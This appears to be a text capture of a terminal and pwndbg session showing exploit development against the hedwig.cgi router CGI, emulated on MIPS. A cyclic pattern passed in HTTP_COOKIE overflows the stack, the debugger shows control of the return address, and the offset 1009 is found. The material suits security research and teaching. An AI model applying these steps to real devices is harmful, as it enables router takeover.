 -one
acyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadv
aadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaae
taaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaa
fraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoa
agpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahm
aahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaai
kaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaa
jiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfa
ak'")
root@debian-mipsel:/# export CONTENT_LENGTH=$(echo -n "$HTTP_COOKIE" | wc -c)
root@debian-mipsel:/# export REQUEST_METHOD="POST"
root@debian-mipsel:/# export REQUEST_URI="/hedwig.cgi"
root@debian-mipsel:/# echo "uid=4321"|./gdbserver.mipsle 192.168.100.2:8888 /htdocs/web/hed
wig.cgi
Process /htdocs/web/hedwig.cgi created; pid = 2226
Listening on port 8888
Remote debugging from host 192.168.100.254
Killed
root@debian-mipsel:/# ^C
root@debian-mipsel:/# !/bin/bash
-bash: !/bin/bash: event not found
root@debian-mipsel:/# export CONTENT_TYPE="application/x-www-form-urlencoded"
root@debian-mipsel:/# export HTTP_COOKIE=$(python -c "print 'uid=' + 'aaaabaaacaaadaaaeaaaf
aaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaab
daabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaa
cbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxa
acyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadv
aadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaae
taaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaa
fraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoa
agpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahm
aahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaai
kaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaa
jiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfa
ak'")
root@debian-mipsel:/# export CONTENT_LENGTH=$(echo -n "$HTTP_COOKIE" | wc -c)
root@debian-mipsel:/# export REQUEST_METHOD="POST"
root@debian-mipsel:/# export REQUEST_URI="/hedwig.cgi"
root@debian-mipsel:/# echo "uid=4321"|./gdbserver.mipsle 192.168.100.2:8888 /htdocs/web/hed
wig.cgi
Process /htdocs/web/hedwig.cgi created; pid = 3000
Listening on port 8888
Remote debugging from host 192.168.100.254
*T0 0x77fa74c8 (__malloc_state) ◂— 0x4b /* 'K' */
*T1 0x1709
*T2 0x802034f4
*T3 0xfffffff0
*T4 0x77fa2140 ◂— 0x20 /* ' ' */
*T5 0x807
*T6 0x800
*T7 0x7fff61b8 —▸ 0x7fff6120 ◂— 8
*T8 0x10
T9 0
*S0 0x746a6161 ('aajt')
*S1 0x756a6161 ('aaju')
*S2 0x766a6161 ('aajv')
*S3 0x776a6161 ('aajw')
*S4 0x786a6161 ('aajx')
*S5 0x796a6161 ('aajy')
*S6 0x7a6a6161 ('aajz')
*S7 0x626b6161 ('aakb')
*S8 0x636b6161 ('aakc')
*GP 0x4346d0
*FP 0x7fff6740 ◂— 'aakeaakfaak'
*SP 0x7fff6258 ◂— 0
*RA 0x646b6161 ('aakd')
*PC 0x409a54 (hedwigcgi_main+1492) ◂— jr $ra
[ DISASM / mips / set emulate on ]
► 0x409a54 <hedwigcgi_main+1492> jr $ra <0x646b6161>
0x409a58 <hedwigcgi_main+1496> addiu $sp, $sp, 0x4e8
↓
[ STACK ]
00:0000│ sp 0x7fff6258 ◂— 0
01:0004│-4e4 0x7fff625c ◂— 0
02:0008│-4e0 0x7fff6260 —▸ 0x41a5b8 ◂— '/runtime/session'
03:000c│-4dc 0x7fff6264 —▸ 0x42e4f8 ◂— 0x61616161 ('aaaa')
04:0010│-4d8 0x7fff6268 ◂— 0x4346d0
05:0014│-4d4 0x7fff626c ◂— 0
06:0018│-4d0 0x7fff6270 ◂— '/runtime'
07:001c│-4cc 0x7fff6274 ◂— 'time'
[ BACKTRACE ]
► 0 0x409a54 hedwigcgi_main+1492
pwndbg> cyclic -l 0x646b6161
Finding cyclic pattern of 4 bytes: b'aakd' (hex: 0x61616b64)
Found at offset 1009
pwndbg>